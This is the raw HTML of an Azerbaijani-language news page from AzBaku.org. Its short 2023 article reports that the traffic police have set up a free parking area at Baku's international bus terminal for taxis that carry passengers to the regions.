

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://azbaku.org/index.php?newsid=8619
body_size: 13043
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
    <!--<![endif]-->

    <head>
        <meta charset="utf-8">
<title>Taksi sürücülərini sevindirəcək xəbər: Bakıda pulsuz... &raquo; AzBaku.org</title>
<meta name="description" content="  Paytaxtın 20 Yanvar dairəsi, Şamaxinka” adlanan ərazi, 3-cü mikrorayon dairəsi və avtovağzalın ətrafında fəaliyyət göstərən və pərakəndə şəkildə rayonlara sərnişin daşıyan minik taksilər üçün Bakı Beynəxalq Avtovağzal Kompleksində ödənişsiz duracaq yeri təşkil edilib. Bu barədə baku.ws-ə Baş">
<meta name="keywords" content="dairəsi, Paytaxtın, mərkəzə, Rövşən, Tağıyev, məlumat, verib, bildirib, taksi, fəaliyyəti, məşğul, daşıyıcıların, vahid, vətəndaş, edilməsi, İdarəsinin, məmnunluğu, təhlükəsizliyi, müxtəlif, ərazilərdə">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="AzBaku.org">
<meta property="og:type" content="article">
<meta property="og:title" content="Taksi sürücülərini sevindirəcək xəbər: Bakıda pulsuz...">
<meta property="og:url" content="https://azbaku.org/index.php?newsid=8619">
<meta property="og:image" content="http://azbaku.org/uploads/posts/2023-02/1677134315_1677129169_bdfba889396cccbcc1f3f8e5556c00ed1677126964_1632196721_1598856469_46bf6cb0-36f1-11ea-bbfd-6d190afb31e6_858-jpg.jpg">
<meta property="og:description" content="Paytaxtın 20 Yanvar dairəsi, &quot;Şamaxinka” adlanan ərazi, 3-cü mikrorayon dairəsi və avtovağzalın ətrafında fəaliyyət göstərən və pərakəndə şəkildə rayonlara sərnişin daşıyan minik taksilər üçün Bakı Beynəxalq Avtovağzal Kompleksində ödənişsiz duracaq yeri təşkil edilib.Bu barədə baku.ws-ə Baş">
<link rel="search" type="application/opensearchdescription+xml" href="https://azbaku.org/index.php?do=opensearch" title="AzBaku.org">
<link rel="canonical" href="https://azbaku.org/index.php?newsid=8619">
<link rel="alternate" type="application/rss+xml" title="AzBaku.org" href="https://azbaku.org/index.php?mod=rss">
<link href="/engine/editor/css/default.css?v=4b169" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=4b169"></script>
<script src="/engine/classes/js/jqueryui.js?v=4b169" defer></script>
<script src="/engine/classes/js/dle_js.js?v=4b169" defer></script>
<script src="/engine/classes/js/bbcodes.js?v=4b169" defer></script>
<script src="/engine/classes/highslide/highslide.js?v=4b169" defer></script>
<script src="/engine/classes/masha/masha.js?v=4b169" defer></script>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <!--[if lt IE 9]>
<script src="/templates/Falcon/js/html5.js" type="text/javascript"></script>
<![endif]-->
        <meta charset="utf-8">
<title>Taksi sürücülərini sevindirəcək xəbər: Bakıda pulsuz... &raquo; AzBaku.org</title>
<meta name="description" content="  Paytaxtın 20 Yanvar dairəsi, Şamaxinka” adlanan ərazi, 3-cü mikrorayon dairəsi və avtovağzalın ətrafında fəaliyyət göstərən və pərakəndə şəkildə rayonlara sərnişin daşıyan minik taksilər üçün Bakı Beynəxalq Avtovağzal Kompleksində ödənişsiz duracaq yeri təşkil edilib. Bu barədə baku.ws-ə Baş">
<meta name="keywords" content="dairəsi, Paytaxtın, mərkəzə, Rövşən, Tağıyev, məlumat, verib, bildirib, taksi, fəaliyyəti, məşğul, daşıyıcıların, vahid, vətəndaş, edilməsi, İdarəsinin, məmnunluğu, təhlükəsizliyi, müxtəlif, ərazilərdə">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="AzBaku.org">
<meta property="og:type" content="article">
<meta property="og:title" content="Taksi sürücülərini sevindirəcək xəbər: Bakıda pulsuz...">
<meta property="og:url" content="https://azbaku.org/index.php?newsid=8619">
<meta property="og:image" content="http://azbaku.org/uploads/posts/2023-02/1677134315_1677129169_bdfba889396cccbcc1f3f8e5556c00ed1677126964_1632196721_1598856469_46bf6cb0-36f1-11ea-bbfd-6d190afb31e6_858-jpg.jpg">
<meta property="og:description" content="Paytaxtın 20 Yanvar dairəsi, &quot;Şamaxinka” adlanan ərazi, 3-cü mikrorayon dairəsi və avtovağzalın ətrafında fəaliyyət göstərən və pərakəndə şəkildə rayonlara sərnişin daşıyan minik taksilər üçün Bakı Beynəxalq Avtovağzal Kompleksində ödənişsiz duracaq yeri təşkil edilib.Bu barədə baku.ws-ə Baş">
<link rel="search" type="application/opensearchdescription+xml" href="https://azbaku.org/index.php?do=opensearch" title="AzBaku.org">
<link rel="canonical" href="https://azbaku.org/index.php?newsid=8619">
<link rel="alternate" type="application/rss+xml" title="AzBaku.org" href="https://azbaku.org/index.php?mod=rss">
<link href="/engine/editor/css/default.css?v=4b169" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=4b169"></script>
<script src="/engine/classes/js/jqueryui.js?v=4b169" defer></script>
<script src="/engine/classes/js/dle_js.js?v=4b169" defer></script>
<script src="/engine/classes/js/bbcodes.js?v=4b169" defer></script>
<script src="/engine/classes/highslide/highslide.js?v=4b169" defer></script>
<script src="/engine/classes/masha/masha.js?v=4b169" defer></script>
        <meta name='robots' content='noindex,follow' />
        <link rel='stylesheet' id='wt-style-css'  href='/templates/Falcon/style/engine.css' type='text/css' media='all' />
                <script type="text/javascript" src="/templates/Falcon/js/social-likes.min.js"></script>


        <link rel='stylesheet' id='wt-style-css'  href='/templates/Falcon/style/style1.css' type='text/css' media='all' />
        <style id='wt-style-inline-css' type='text/css'>
            .cat144-bg{background:#46BAff} .cat145-bg{background:#24c75a} .cat146-bg{background:#ff9600} 
        </style>
        <link rel='stylesheet' id='wt-font-awesome-css'  href='/templates/Falcon/style/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
        <link rel='stylesheet' id='wt-animate-css-css'  href='/templates/Falcon/style/animations.css' type='text/css' media='all' />

    </head>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.10';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
    <body class="  single single-post single-format-standard">
        <header id="header">
            <div class="top main-color-bg">
                <div class="inner-wrap">
                    <div class="top-menu">
                        <ul id="menu-top-menu" class="menu">
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="/">ANA SƏHİFƏ</a></li>
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="#">HAQQIMIZDA</a></li>
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="#">REKLAM</a></li>
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="#">ƏLAQƏ</a></li>
                            
                        </ul>						
                    </div>

                    <div class="search">
                        <form method="post" id="searchform">
                            <input id="story" name="story" class="searchfield" type="search" placeholder="Axtar">
                            <input type="hidden" name="do" value="search">
                            <input type="hidden" name="subaction" value="search">
                            <i class="fa fa-search"></i>
                        </form>
                    </div>

                    <div class="social">
                        <ul class="list">
                            <li><a class="twitter" href="https://twitter.com/azbaku201"><i class="fa fa-twitter"></i></a></li>
                            <li><a class="fb" href="https://www.facebook.com/www.Azbaku.info"><i class="fa fa-facebook"></i></a></li>
                            <li><a class="youtube" href="https://www.youtube.com/channel/UCaynriBLmhy9UOaU_o1-GdA"><i class="fa fa-youtube-play"></i></a></li>
							<li><a class="gplus" href="/"><i class="fa fa-google-plus"></i></a></li>
                            <li><a class="instagram" href="/"><i class="fa fa-instagram"></i></a></li>
 
                        </ul>
                    </div>
                </div>
            </div>

            <div class="logo-wrap clearfix">
                <div class="inner-wrap">
                    <div class="logo">			
                        <h1>
                            <a href="/" title="">
                                <img src="/templates/Falcon/images/logo.png" alt="" />
                            </a>
                        </h1>	
                    </div>

                    <div class="menu-section clearfix">
                        <nav id="main-menu" class="clearfix">
                            <ul class="menu">
                                <li class="menu-item-home menu-item menu-item-type-post_type menu-item-object-page page_item menu-item-276"><a href="/gundem">GÜNDƏM</a></li>
                                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="/siyaset">SİYASƏT</a></li>
                                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="/sosial">SOSİAL</a></li>
                                         <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="/medeniyyet">MƏDƏNİYYƏT</a></li>
                                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="/musahibe">MÜSAHİBƏ</a></li>
                                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="/hadise">HADİSƏ</a></li>
                                <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-267"><a href=""><div style="color:#fff;"><b>|DİGƏR|</b></div></a>
                                    <ul class="sub-menu">
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-268"><a href="/idman">İDMAN</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-269"><a href="/dunya">DÜNYA</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-269"><a href="/muharibe">MÜHARİBƏ</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="/maraqli">MARAQLI</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="/sou">ŞOU-BİZNES</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="/tehsil">TƏHSİL</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="/cemiyyet">CƏMİYYƏT</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="/iqtisadiyyat">İQTİSADİYYAT</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="/medeniyyet">MƏDƏNİYYƏT</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="/video">VİDEO</a></li>
                                    </ul>
                                </li>
                                
                            </ul>						
                        </nav>
                    </div>

                </div>				
            </div>			


            <div class="ticker-section">
                <script>
                    jQuery(document).ready(function($) {
                        $(".ticker").show();
                        $(function() {
                            $("#ticker-posts").simplyScroll();
                        });
                    });
                </script>

                <div class="inner-wrap">
                    <div class="ticker">

                        <div class="title">
                            <i class="fa fa-angle-right"></i>
                            <span class="main-color">son dəqiqə</span>
                        </div>		
                        <ul id="ticker-posts">
                            <li><a href="https://azbaku.org/index.php?newsid=18195" rel="bookmark">Elşad Miri: Bir sıra özəl məktəblərdə brend geyimlərin nümayişi situasiyası yaranıb</a></li>		<li><a href="https://azbaku.org/index.php?newsid=18194" rel="bookmark">Türkiyə və Qazaxıstan arasında 2026–2027-ci illər üzrə Əməkdaşlıq Planı imzalanıb</a></li>		<li><a href="https://azbaku.org/index.php?newsid=18193" rel="bookmark">Bakıda və rayonlarda külək güclənəcək - XƏBƏRDARLIQ</a></li>		<li><a href="https://azbaku.org/index.php?newsid=18192" rel="bookmark">Ombudsman gənclərə müraciət edib</a></li>		<li><a href="https://azbaku.org/index.php?newsid=18191" rel="bookmark">Sahibkarlıq sahəsində yoxlamaların birdəfəlik dayandırılması təklif olunur</a></li>		<li><a href="https://azbaku.org/index.php?newsid=18190" rel="bookmark">Kolumbiyada &quot;ASAN xidmət&quot; sistemi tətbiq edilə bilər</a></li>		<li><a href="https://azbaku.org/index.php?newsid=18189" rel="bookmark">MM əməyin təhlükəsizliyi ilə bağlı Konvensiyanı ratifikasiya edib</a></li>		<li><a href="https://azbaku.org/index.php?newsid=18188" rel="bookmark">Səyahətdə qənaət ili: azərbaycanlı turistlərin xarici xərcləri azalıb - ARAŞDIRMA</a></li>		<li><a href="https://azbaku.org/index.php?newsid=18187" rel="bookmark">Peskov: Zelenski Putinlə danışıqlar aparmaq istəyirsə, Moskvaya gələ bilər</a></li>		<li><a href="https://azbaku.org/index.php?newsid=18186" rel="bookmark">MM-in yaz sessiyasının qanunvericilik işləri planı təsdiqlənib</a></li>		
                        </ul>
                    </div>		
                </div>
            </div><!-- /ticker-section -->			
        </header>	

        <section id="main">
            <div class="inner-wrap">
                
                
                <div id='dle-content'><div class="wide-content">
    <div class="post-262 post type-post status-publish format-standard has-post-thumbnail hentry category-travel tag-170 tag-171 tag-172" data-animation="fadeInRight">	
        <div class="entry-meta meta-top">
         <b>  Oxunub: 288
         </b>
            <span class="sep">-</span>
            <span class="date">23-02-2023, 09:47</span>

            <div class="share-links">

             
            </div>		
        </div>
        <div class="thumbnail single-post-thumbnail"><br><br><br>
           <!------- <img src="/uploads/posts/2023-02/medium/1677134315_1677129169_bdfba889396cccbcc1f3f8e5556c00ed1677126964_1632196721_1598856469_46bf6cb0-36f1-11ea-bbfd-6d190afb31e6_858-jpg.jpg" class="attachment-wt840_420 wp-post-image" alt="" />---->
        </div>	
        <div class="entry-wrap">

            <div class="entry-meta clearfix">

               <!-------- <div class="rating">
                    <div class="entry-rating main-color-bg">
                        <span class="stars"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star-half-o"></i></span>
                        <span class="votes"><span id="vote-num-id-8619">0</span> səslər</span>
                    </div>
                </div>--------->
                
            </div>	

            <div class="entry-innerwrap">

                <header class="entry-header">									
                    <h1>Taksi sürücülərini sevindirəcək xəbər: Bakıda pulsuz...</h1>
                </header>


                <div class="entry-content">	
                    <h2><a class="highslide" href="http://azbaku.org/uploads/posts/2023-02/1677134315_1677129169_bdfba889396cccbcc1f3f8e5556c00ed1677126964_1632196721_1598856469_46bf6cb0-36f1-11ea-bbfd-6d190afb31e6_858-jpg.jpg" target="_blank"><img src="/uploads/posts/2023-02/medium/1677134315_1677129169_bdfba889396cccbcc1f3f8e5556c00ed1677126964_1632196721_1598856469_46bf6cb0-36f1-11ea-bbfd-6d190afb31e6_858-jpg.jpg" alt="" class="fr-dib"></a><br></h2><div itemprop="articleBody"><b>Paytaxtın 20 Yanvar dairəsi, "Şamaxinka” adlanan ərazi, 3-cü mikrorayon dairəsi və avtovağzalın ətrafında fəaliyyət göstərən və pərakəndə şəkildə rayonlara sərnişin daşıyan minik taksilər üçün Bakı Beynəxalq Avtovağzal Kompleksində ödənişsiz duracaq yeri təşkil edilib.</b><br>Bu barədə baku.ws-ə Baş Dövlət Yol Polisi İdarəsinin şöbə rəisi Rövşən Tağıyev məlumat verib.<br><ins><ins><div><br></div></ins></ins>O bildirib ki, taksi fəaliyyəti ilə məşğul olan daşıyıcıların vahid mərkəzə cəlb edilməsi, vətəndaş məmnunluğu və təhlükəsizliyi, müxtəlif ərazilərdə tıxacların azaldılması üçün sürücü və sərnişinlərin belə duracaqlarından istifadəsi zəruridir.</div>
                    <script src="//uptoliked.ru/widjets.js"></script>
                </div><!-- /entry-content -->


                <div class="entry-footer">
                    <div class="footer-wrap">
                        <div class="entry-author">							


                            <div class="author-right">
                               
                                <div class="more-posts">
                                    <a href="/user/admin/news/">Ana səhifəyə qayıt</a>
                                </div>
                            </div>						

                        </div><!-- /entry-author -->

                        
                    </div>

                    <div class="footer-bottom clearfix">

                        <div class="entry-social">	

                           
                                

                               

                               
                            <div class="social-likes">
        <div class="facebook" title="">Facebook</div>
        <div class="vkontakte" title="">Vkontakte</div>
        <div class="twitter" title="">Twitter</div><div 
        class="plusone" title="">Google+</div>
    </div>
                        </div><!-- /entry-social -->

                        
                        <div class="entry-rating">
                            <div class="ec-stars-outer hreview-aggregate"><div id='ratig-layer-8619'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Pis" class="r1-unit" onclick="doRate('1', '8619'); return false;">1</a></li>
		<li><a href="#" title="Münasib" class="r2-unit" onclick="doRate('2', '8619'); return false;">2</a></li>
		<li><a href="#" title="Orta" class="r3-unit" onclick="doRate('3', '8619'); return false;">3</a></li>
		<li><a href="#" title="Yaxşı" class="r4-unit" onclick="doRate('4', '8619'); return false;">4</a></li>
		<li><a href="#" title="Əla" class="r5-unit" onclick="doRate('5', '8619'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
                        </div>
                        

                    </div>
                </div><!-- /entry-footer -->

            </div><!--- /entry-innerwrap -->

        </div>
    </div>

    <div class="related-posts" data-animation="fadeInUp">
        <h3>Oxşar mövzülar</h3>			
        <div class="post-list">
            <div class="one-third">
    <div class="thumb">
        <a href="https://azbaku.org/index.php?newsid=5393"><img src="/uploads/posts/2019-12/medium/1577089837_1575264199369_ayuqxcm6.jpg" class="attachment-wt260_145 wp-post-image" alt="5" /></a>															
    </div>

    <div class="entry-meta">
        <span class="entry-cat-bg main-color-bg cat146-bg"><i class="fa fa-folder"></i><a href="https://azbaku.org/index.php?do=cat&amp;category=sou">Şou-biznes</a></span>						
        <span class="date">23-12-2019, 12:30</span>	


        <span class="comments">
            <i class="fa fa-comment"></i>
            <a href="https://azbaku.org/index.php?newsid=5393#comments" title="Прокомментировать запись &laquo;Flora Kərimova Afəti məhkəməyə verir - VİDEO&raquo;">0</a>	
        </span>					

    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=5393">Flora Kərimova Afəti məhkəməyə verir - VİDEO</a></h4>
 
</div><div class="one-third">
    <div class="thumb">
        <a href="https://azbaku.org/index.php?newsid=13458"><img src="https://azadmedia.az/uploads/posts/2024-11/1732718419_519a0c9a-8140-3522-9356-7e35c32512b1_850.jpg" class="attachment-wt260_145 wp-post-image" alt="5" /></a>															
    </div>

    <div class="entry-meta">
        <span class="entry-cat-bg main-color-bg cat146-bg"><i class="fa fa-folder"></i><a href="https://azbaku.org/index.php?do=cat&category=gundem">Gündəm</a> / <a href="https://azbaku.org/index.php?do=cat&category=sosial">Sosial</a></span>						
        <span class="date">27-11-2024, 18:41</span>	


        <span class="comments">
            <i class="fa fa-comment"></i>
            <a href="https://azbaku.org/index.php?newsid=13458#comments" title="Прокомментировать запись &laquo;RF XİN: Moskva Ermənistanla KTMT çərçivəsində əməkdaşlığın bərpasına ümid edir&raquo;">0</a>	
        </span>					

    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=13458">RF XİN: Moskva Ermənistanla KTMT çərçivəsində əməkdaşlığın bərpasına ümid edir</a></h4>
 
</div><div class="one-third">
    <div class="thumb">
        <a href="https://azbaku.org/index.php?newsid=1877"><img src="/uploads/posts/2018-02/medium/1518355004_1518351903_3.jpg" class="attachment-wt260_145 wp-post-image" alt="5" /></a>															
    </div>

    <div class="entry-meta">
        <span class="entry-cat-bg main-color-bg cat146-bg"><i class="fa fa-folder"></i><a href="https://azbaku.org/index.php?do=cat&amp;category=sosial">Sosial</a></span>						
        <span class="date">11-02-2018, 17:15</span>	


        <span class="comments">
            <i class="fa fa-comment"></i>
            <a href="https://azbaku.org/index.php?newsid=1877#comments" title="Прокомментировать запись &laquo;Məktəbdə intim videosu yayılan qız danışdı - VİDEO&raquo;">0</a>	
        </span>					

    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=1877">Məktəbdə intim videosu yayılan qız danışdı - VİDEO</a></h4>
 
</div>
        </div>
    </div>		

 

<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" >
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="8619"><input type="hidden" name="user_hash" value="6bff6a2d6da9d47d03b87e3a79c1d32127f5e0a1"></form></div>
                

                 
                <div class="feat-content">  
                    <div class="feat-section section">

                    </div><!-- /feat-cat -->
					
                </div>
               

                <div class="">

                 
 

                    <div id="sidebar-left" class="sidebar">
                        <aside id="wellthemes_recent_posts_large_widget-5" class="widget widget_posts_large" data-animation="fadeInUp">		<div class="widget-title"><h4><span>Sosial</span></h4></div>					
                            <ul class="list">
                                <li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=18191"><img src="https://azadmedia.az/uploads/posts/2026-02/1770035677_ezfzlynw6iv00b.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">Bu gün, 16:34</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=18191">Sahibkarlıq sahəsində yoxlamaların birdəfəlik dayandırılması təklif olunur</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=18172"><img src="https://azadmedia.az/uploads/posts/2026-01/1769854874_697dcdb31abc9697dcdbv.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">31-01-2026, 14:20</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=18172">Azərbaycanda mobil operatorlar 1,3 mlrd. manat gəlir qazanıb</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=18171"><img src="https://azadmedia.az/uploads/posts/2026-01/1769851516_0lcwkxiy4modogze-n.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">31-01-2026, 13:25</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=18171">Azərbaycanda məlumat mərkəzləri üçün yaşıl sertifikasiya sisteminin yaradılması təklif edilir</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=18162"><img src="https://azadmedia.az/uploads/posts/2026-01/1769836619_697cb79532bdd697cb795b.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">31-01-2026, 09:15</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=18162">Məhəmməd Əmin Rəsulzadənin anadan olmasından 142 il ötür</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=18140"><img src="https://azadmedia.az/uploads/posts/2026-01/1769687553_75d740e8-484d-319b-8ad4b.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">29-01-2026, 15:52</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=18140">Azərbaycanda fövqəladə vəziyyətdə rabitə müəssisələrini birbaşa idarə edəcək qurum müəyyənləşib</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=18135"><img src="https://azadmedia.az/uploads/posts/2026-01/1769673667_1769672207_0.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">29-01-2026, 12:00</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=18135">Ən çox pensiya bu ayda veriləcək</a></h4>
</li>
                            </ul>
                        </aside>
                        <aside id="wellthemes_recent_posts_large_widget-5" class="widget widget_posts_large" data-animation="fadeInUp">		<div class="widget-title"><h4><span>Mədəniyyət</span></h4></div>					
                            <ul class="list">
                                <li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=18155"><img src="https://azadmedia.az/uploads/posts/2026-01/1769770447_1769769308_0.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">30-01-2026, 14:53</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=18155">ARKA rəhbəri: Kinomuzda sovet düşüncəsi hələ də qalmaqdadır</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=18154"><img src="https://azadmedia.az/uploads/posts/2026-01/1769767864_33e75ff09dd601bbe69f351039152189.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">30-01-2026, 14:11</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=18154">Mədəniyyət sahəsində yeni qanun layihələri hazırlanır - ANONS</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=18103"><img src="https://azadmedia.az/uploads/posts/2026-01/1769509475_afaq_genceli_967464.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">27-01-2026, 14:24</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=18103">&quot;O iynənin çox pis fəsadları var, mən də vurdurmuşdum&quot;</a></h4>
</li>
                            </ul>
                        </aside>
                         <aside id="wellthemes_recent_posts_large_widget-5" class="widget widget_posts_large" data-animation="fadeInUp">		<div class="widget-title"><h4><span>Təhsil</span></h4></div>					
                            <ul class="list">
                                <li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=18124"><img src="https://azadmedia.az/uploads/posts/2026-01/1769601183_6979f6c855d4b6-v.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">28-01-2026, 15:52</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=18124">Elektron ticarət sahəsində qeyri-rezidentlərin vergi uçotu yeni qaydada tənzimlənəcək</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=18043"><img src="https://azadmedia.az/uploads/posts/2026-01/1769146276_1769146009_resize-1.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">23-01-2026, 09:32</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=18043">Məktəblərdə qış tətili başlayır</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=18011"><img src="https://azadmedia.az/uploads/posts/2026-01/1768976248_697068ec743e2v.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">21-01-2026, 10:16</span>	
    </div>
